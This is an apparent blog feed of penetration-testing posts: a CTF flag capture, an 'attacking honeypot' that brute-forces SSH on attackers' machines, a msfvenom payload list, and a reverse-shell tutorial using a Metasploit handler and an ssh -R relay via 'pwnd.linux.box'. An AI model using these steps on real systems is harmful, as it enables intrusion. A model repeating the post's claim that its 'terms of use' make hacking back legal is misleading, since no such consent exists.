ls\nflag.txt\n$ cat flag.txt\n\nCongratulations you found the flag\n\n---------------------------------------\n\n######   ((((((((((((((((((((((((((((((\n#########   (((((((((((((((((((((((((((\n,,##########   ((((((((((((((((((((((((\n@@,,,##########   (((((((((((((((((((((\n@@@@@,,,##########                     \n@@@@@@@@,,,############################\n@@@@@@@@@@@,,,#########################\n@@@@@@@@@,,,###########################\n@@@@@@,,,##########                    \n@@@,,,##########   \u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\n,,,##########   \u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\n##########   \u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\n#######   \u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\n\u003C\/pre\u003E\nCool :)\u003Cbr \/\u003E\nUptime: 45 min\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/5363264537669694017\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2017\/03\/pluck-1-ctf.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5363264537669694017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5363264537669694017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2017\/03\/pluck-1-ctf.html","title":"Pluck 1 CTF"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-1043964465287248191"},"published":{"$t":"2017-03-01T03:05:00.001+02:00"},"updated":{"$t":"2017-03-01T03:05:38.047+02:00"},"title":{"type":"text","$t":"sudo.co.il - Nopernik's Attacking Honeypot. (\"NAH\") или нах!"},"content":{"type":"html","$t":"NAH is distributed system, which is located in most parts of the world.\u003Cbr \/\u003E\nOn each system you can find this Terms of Use.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nTerms of use.\u003C\/h3\u003E\nBy using any of provided services, you completely agree with next statements:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1. Once you send me SYN packet to commonly used ports that involved in botnet bruteforce attacks, which include but not limited to SSH and\/or RDP, you provide to \"NAH\" and the owner exclusive right to attack back in any way your public IP address, disclose\/share\/sell your IP and\/or data to the public, including wordlist that have been used in your attack.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2. Once correct credentials recovered, you completely agree and provide to \"NAH\"\/owner\/third parties choosed by the owner exclusive right to perform any manipulation with your machine and\/or IP and\/or internet access, you agree to removal of all known\/unknown malicious software and\/or botnet agents.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3. \u003Cb\u003EWith that said, you provide to \"NAH\" and the owner FULL and LEGAL access to your network-connected device.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cpre class=\"black\"\u003E# .\/attackback.py \nFound a new jerk! [censured].XXX.XXX:22\nBruteforcing SSH: [censured].XXX.XXX \n\n[22][ssh] host: [censured].XXX.XXX   login: \u003Cspan style=\"color: #6aa84f;\"\u003Eroot\u003C\/span\u003E   password: \u003Cspan style=\"color: #6aa84f;\"\u003EThisPassw0rdMightBeDefault!\n\u003C\/span\u003E1 of 1 target successfully completed, 1 valid password found\n\nCredentials found!\n\nGetting whois info...\nGathering system information...\nFinding malware\/botnet agents...\n\u003Cspan style=\"color: #6aa84f;\"\u003EFound! Removing...\u003C\/span\u003E\nSending email...\n\nWaiting for another one...\n\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nProof of Concept will be soon. Stay tuned.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowtransparency=\"true\" class=\"twitter-follow-button twitter-follow-button-rendered\" data-screen-name=\"nopernik\" frameborder=\"0\" id=\"twitter-widget-0\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/widgets\/follow_button.b41e99df00581dc95d7fdd63f3283511.en.html#dnt=false\u0026amp;id=twitter-widget-0\u0026amp;lang=en\u0026amp;screen_name=nopernik\u0026amp;show_count=false\u0026amp;show_screen_name=true\u0026amp;size=m\u0026amp;time=1468752459053\" style=\"height: 20px; position: static; visibility: visible; width: 121px;\" title=\"Twitter Follow Button\"\u003E\u003C\/iframe\u003E\n\u003Cscript id=\"twitter-wjs\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height: 20px; width: 20px;\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" id=\"rufous-sandbox\" scrolling=\"no\" style=\"border: none; display: none; height: 0px; padding: 0px; position: absolute; visibility: hidden; width: 0px;\"\u003E\u003C\/iframe\u003E\n\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" id=\"rufous-sandbox\" scrolling=\"no\" style=\"border: none; display: none; height: 0px; padding: 0px; position: absolute; visibility: hidden; width: 0px;\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/1043964465287248191\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2017\/03\/sudocoil-noperniks-attacking-honeypot.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/1043964465287248191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/1043964465287248191"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2017\/03\/sudocoil-noperniks-attacking-honeypot.html","title":"sudo.co.il - Nopernik's Attacking Honeypot. (\"NAH\") или нах!"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-2616432117732209449"},"published":{"$t":"2016-08-01T13:56:00.001+03:00"},"updated":{"$t":"2016-08-01T13:56:46.637+03:00"},"title":{"type":"text","$t":"Tada :) OSCE."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLM2obJs3WGMv5FQ2LtXkMsycWVRf_do4a3_-46IA_4ruN4SJZhBnPx6FSuOMm4EBnSPCIrNrVgb0HHFtindokmxR2gMXJ_noD0FZ96Ofmx9h4CUPZbjlg7CTVE-LlSz8IgHAEtnmY7M\/s1600\/osce_full.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLM2obJs3WGMv5FQ2LtXkMsycWVRf_do4a3_-46IA_4ruN4SJZhBnPx6FSuOMm4EBnSPCIrNrVgb0HHFtindokmxR2gMXJ_noD0FZ96Ofmx9h4CUPZbjlg7CTVE-LlSz8IgHAEtnmY7M\/s640\/osce_full.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/2616432117732209449\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/08\/tada-osce.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/2616432117732209449"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/2616432117732209449"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/08\/tada-osce.html","title":"Tada :) OSCE."}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLM2obJs3WGMv5FQ2LtXkMsycWVRf_do4a3_-46IA_4ruN4SJZhBnPx6FSuOMm4EBnSPCIrNrVgb0HHFtindokmxR2gMXJ_noD0FZ96Ofmx9h4CUPZbjlg7CTVE-LlSz8IgHAEtnmY7M\/s72-c\/osce_full.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-5924354069901181673"},"published":{"$t":"2016-07-18T00:56:00.000+03:00"},"updated":{"$t":"2016-07-18T01:05:08.830+03:00"},"title":{"type":"text","$t":"msfvenom Bash Completion Generator"},"content":{"type":"html","$t":"\u003Cmeta name=\"twitter:card\" content=\"summary\"\u003E\n\u003Cmeta name=\"twitter:site\" content=\"http:\/\/www.korznikov.com\/2016\/07\/msfvenom-bash-completion-generator.html\"\u003E\n\u003Cmeta name=\"twitter:creator\" content=\"@nopernik\"\u003E\n\u003Cmeta name=\"twitter:title\" content=\"msfvenom Bash Completion Generator\"\u003E\n\u003Cmeta name=\"twitter:description\" content=\"Tired of endless typing linux\/x86\/meterpreter\/WTF payload? Make your life easier with Bash Completions\"\u003E\n\u003Cmeta name=\"twitter:image\" content=\"http:\/\/sudo.co.il\/msfvenom_gererator.png\"\u003E\n\nI've spent a lot of time in writing commands for msfvenom... Tired and automated it with Bash Completions. Outdated version can be found \u003Ca href=\"http:\/\/www.korznikov.com\/2015\/02\/bash-completions-for-msfvenom.html\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBut in this case, every new payload should be added manually. Not fun.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAgain, some automation and now it will be automatically generated.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cpre class=\"black\"\u003Eroot@kali:\/opt\/metasploit-framework# git clone https:\/\/github.com\/nopernik\/msfvenom-bc-generator \nCloning into 'msfvenom-bc-generator'...\nremote: Counting objects: 9, done.\nremote: Compressing objects: 100% (7\/7), done.\nremote: Total 9 (delta 1), reused 0 (delta 0), pack-reused 0\nUnpacking objects: 100% (9\/9), done.\nroot@kali:\/opt\/metasploit-framework# mv .\/msfvenom-bc-generator\/msfvenom_bc_generator.rb .\nroot@kali:\/opt\/metasploit-framework# ruby msfvenom_bc_generator.rb \n \n[+] Collecting output formats\n[+] Collecting payloads\n[+] Collecting encoders\n[+] Collecting nops\n[+] Generating bash_completion file\n[+] Writing out \/etc\/bash_completion.d\/msfvenom\n[+] Done. Open a new terminal and type msfvenom TABTAB :)\n\nroot@kali:\/opt\/metasploit-framework# msfvenom -p linux\/x86\/ \u003Ci\u003E\u003Cspan style=\"color: #ffd966;\"\u003E\u003Cb\u003E\u0026lt;tab\u0026gt;\u0026lt;tab\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\nlinux\/x86\/adduser                         linux\/x86\/meterpreter\/reverse_tcp         linux\/x86\/shell_bind_tcp_random_port\nlinux\/x86\/chmod                           linux\/x86\/meterpreter\/reverse_tcp_uuid    linux\/x86\/shell\/bind_tcp_uuid\nlinux\/x86\/exec                            linux\/x86\/metsvc_bind_tcp                 linux\/x86\/shell_find_port\nlinux\/x86\/meterpreter\/bind_ipv6_tcp       linux\/x86\/metsvc_reverse_tcp              linux\/x86\/shell_find_tag\nlinux\/x86\/meterpreter\/bind_ipv6_tcp_uuid  linux\/x86\/read_file                       linux\/x86\/shell\/find_tag\nlinux\/x86\/meterpreter\/bind_nonx_tcp       linux\/x86\/shell_bind_ipv6_tcp             linux\/x86\/shell\/reverse_ipv6_tcp\nlinux\/x86\/meterpreter\/bind_tcp            linux\/x86\/shell\/bind_ipv6_tcp             linux\/x86\/shell\/reverse_nonx_tcp\nlinux\/x86\/meterpreter\/bind_tcp_uuid       linux\/x86\/shell\/bind_ipv6_tcp_uuid        linux\/x86\/shell_reverse_tcp\nlinux\/x86\/meterpreter\/find_tag            linux\/x86\/shell\/bind_nonx_tcp             linux\/x86\/shell\/reverse_tcp\nlinux\/x86\/meterpreter\/reverse_ipv6_tcp    linux\/x86\/shell_bind_tcp                  linux\/x86\/shell_reverse_tcp2\nlinux\/x86\/meterpreter\/reverse_nonx_tcp    linux\/x86\/shell\/bind_tcp                  linux\/x86\/shell\/reverse_tcp_uuid\nroot@kali:\/opt\/metasploit-framework# msfvenom -p linux\/x86\/\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAvailable on github: \u003Ca href=\"https:\/\/github.com\/nopernik\/msfvenom-bc-generator\"\u003Ehttps:\/\/github.com\/nopernik\/msfvenom-bc-generator\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height: 20px; width: 20px;\" \/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/5924354069901181673\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/07\/msfvenom-bash-completion-generator.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5924354069901181673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5924354069901181673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/07\/msfvenom-bash-completion-generator.html","title":"msfvenom Bash Completion Generator"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-7645044944629173070"},"published":{"$t":"2016-07-17T17:17:00.000+03:00"},"updated":{"$t":"2016-07-17T20:43:48.894+03:00"},"title":{"type":"text","$t":"LAN to VPN Reverse Shell (Reverse SSH Technique)"},"content":{"type":"html","$t":"\u003Cmeta name=\"twitter:card\" content=\"summary\"\u003E\n\u003Cmeta name=\"twitter:site\" content=\"http:\/\/korznikov.com\"\u003E\n\u003Cmeta name=\"twitter:creator\" content=\"@nopernik\"\u003E\n\u003Cmeta name=\"twitter:title\" content=\"LAN to VPN Reverse Shell (Reverse SSH Technique)\"\u003E\n\u003Cmeta name=\"twitter:description\" content=\"How to get reverse shell if you are behind VPN (NAT) and you can't or don't want to make port-forwarding?\"\u003E\n\u003Cmeta name=\"twitter:image\" content=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxXaTUqx5XETpB5EdjAaqhMIn0N88s51tXgXkCa8JAzq8QpiGysT_VKLWj2McpVYNCH6lWOnjAEOml5YBywQE_RoxajQlYLOouTRl-es-m61JjtICJ6ylPkSwU-mUlBB-_0Ia-ImuILYc\/s640\/reverse_ssh.png\"\u003E\n\nHi there,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHow to get reverse shell if you are behind VPN (NAT) and you can't or don't want to make port-forwarding?\u003Cbr \/\u003E\nIt's another, less popular reverse shell method, that needs some requirements and preparations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxXaTUqx5XETpB5EdjAaqhMIn0N88s51tXgXkCa8JAzq8QpiGysT_VKLWj2McpVYNCH6lWOnjAEOml5YBywQE_RoxajQlYLOouTRl-es-m61JjtICJ6ylPkSwU-mUlBB-_0Ia-ImuILYc\/s1600\/reverse_ssh.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"reverse shell, hacking, ssh tunneling\" border=\"0\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxXaTUqx5XETpB5EdjAaqhMIn0N88s51tXgXkCa8JAzq8QpiGysT_VKLWj2McpVYNCH6lWOnjAEOml5YBywQE_RoxajQlYLOouTRl-es-m61JjtICJ6ylPkSwU-mUlBB-_0Ia-ImuILYc\/s640\/reverse_ssh.png\" title=\"\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBy the way, you may try out \u003Ca href=\"http:\/\/www.korznikov.com\/2016\/07\/lan-to-vpn-reverse-shell-udp-hole.html\"\u003EUDP Hole Punching Technique\u003C\/a\u003E\u0026nbsp;or use this one instead.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDo do so, you will need some linux box with public IP and root access level.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's create \u003Cb\u003EReverse shell via Reverse SSH Tunnel\u003C\/b\u003E:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1.\u003C\/b\u003E Start up \u003Cb\u003Eexploit\/multi\/handler\u003C\/b\u003E\u0026nbsp;listening on 443 port (locally):\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Euse exploit\/multi\/handler\nmsf exploit(\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003Ehandler\u003C\/b\u003E\u003C\/span\u003E) \u0026gt; set payload windows\/meterpreter\/reverse_tcp\nmsf exploit(\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003Ehandler\u003C\/b\u003E\u003C\/span\u003E) \u0026gt; set LPORT 443\nmsf exploit(\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003Ehandler\u003C\/b\u003E\u003C\/span\u003E) \u0026gt; set LHOST 127.0.0.1\nmsf exploit(\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003Ehandler\u003C\/b\u003E\u003C\/span\u003E) \u0026gt; set exitonsession false\nmsf exploit(\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003Ehandler\u003C\/b\u003E\u003C\/span\u003E) \u0026gt; run -j\n\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003E[*]\u003C\/b\u003E\u003C\/span\u003E Exploit running as background job.\n\n\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003E[*]\u003C\/b\u003E\u003C\/span\u003E Started reverse TCP handler on 127.0.0.1:443 \n\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003E[*]\u003C\/b\u003E\u003C\/span\u003E Starting the payload handler...\nmsf exploit(\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003Ehandler\u003C\/b\u003E\u003C\/span\u003E) \u0026gt; \n\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2.\u003C\/b\u003E Create Reverse SSH Tunnel with public linux box:\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Eroot@kali:~# ssh -R 443:127.0.0.1:443 root@pwnd.linux.box\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003EJust to remind ssh tunneling syntax:\u003C\/i\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003Cb\u003E-R\u003C\/b\u003E will open port \u003Cb\u003E443\u003C\/b\u003E on \u003Cb\u003Epwnd.linux.box\u003C\/b\u003E and will forward all traffic to attackers host in our case: \u003Cb\u003E127.0.0.1:443\u003C\/b\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E3.\u003C\/b\u003E Run reverse shell on victim's host.\u003Cbr \/\u003E\n\u003Cb\u003E4. \u003C\/b\u003EProfit!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut to make it work you should add this line to \u003Cb\u003E\/etc\/ssh\/sshd_config\u003C\/b\u003E file (on linux host):\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003EGatewayPorts yes\u003C\/pre\u003E\n\u003Cbr \/\u003E\nOtherwise, linux box will listen on localhost only and will be unable to accept connections externally.\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height: 20px; width: 20px;\" \/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/7645044944629173070\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/07\/lan-to-vpn-reverse-shell-reverse-ssh.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/7645044944629173070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/7645044944629173070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/07\/lan-to-vpn-reverse-shell-reverse-ssh.html","title":"LAN to VPN Reverse Shell (Reverse SSH 